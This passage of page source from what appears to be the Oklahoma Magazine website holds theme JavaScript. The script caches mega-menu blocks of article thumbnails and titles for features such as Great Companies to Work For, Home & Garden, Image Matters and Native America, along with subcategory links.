class=\"td-image-wrap \" title=\"Raising\u00a0the Bar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Raising\u00a0the Bar\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" title=\"Raising\u00a0the Bar\">Raising\u00a0the Bar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &amp; Savor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &amp; Savor\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" title=\"Sip &amp; Savor\">Sip &amp; Savor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Tastiest  Places in Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Tastiest  Places in Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" title=\"The Tastiest  Places in Oklahoma\">The Tastiest  Places in Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12899;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2023 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2023 Great Companies to Work For\">2023 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2022 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2022 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2022 Great Companies to Work For\">2022 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7421;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spring Awakening\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spring Awakening\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" title=\"A Spring Awakening\">A Spring Awakening<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fresh Perspectives\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fresh Perspectives\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" title=\"Fresh Perspectives\">Fresh Perspectives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Home and Garden 101\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Home and Garden 101\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" title=\"Home and Garden 101\">Home and Garden 101<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Fresh Perspective\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Fresh Perspective\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-436x300.jpg\" width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" title=\"A Fresh Perspective\">A Fresh Perspective<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/aesthetics-a-subtle-science\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aesthetics: A Subtle Science\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aesthetics: A Subtle Science\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_523647483-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_523647483-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/aesthetics-a-subtle-science\/\"  rel=\"bookmark\" title=\"Aesthetics: A Subtle Science\">Aesthetics: A Subtle Science<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13072;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sovereign Voices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sovereign Voices\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" title=\"Sovereign Voices\">Sovereign Voices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spotlight on Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spotlight on Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" title=\"A Spotlight on Native America\">A Spotlight on Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Look Inside Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Look Inside Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" title=\"A Look Inside Native America\">A Look Inside Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exploring Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="8259" href="https://okmag.com/blog/category/features/top-doctors/">Top Doctors</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="8271" href="https://okmag.com/blog/category/features/travel/">Travel</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
